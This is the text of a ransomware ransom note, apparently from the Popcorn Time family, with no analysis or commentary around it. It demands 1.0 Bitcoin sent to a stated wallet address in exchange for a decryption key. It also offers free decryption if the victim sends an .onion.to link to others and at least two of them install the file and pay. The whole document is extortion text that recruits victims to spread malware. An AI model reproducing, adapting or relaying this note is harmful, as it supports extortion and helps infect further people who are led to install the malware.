 Restoring your files - The fast and easy way
To get your files fast, please transfer 1.0 Bitcoin to our wallet address
1LEiPgvh6S9VEXWV2dZTytSRd7e9B1bWt3. When we will get the money, we will
immediately give you your private decryption key. Payment should be confirmed in about
2 hours after payment made.
Restoring your files - The nasty way
Send the link below to other people, if two or more people will install this file and pay, we
will decrypt your files for free.
https://3hnuhydu4pd247qb.onion.to/r/0e72bfe849c71dec4a867fe60c78ffa5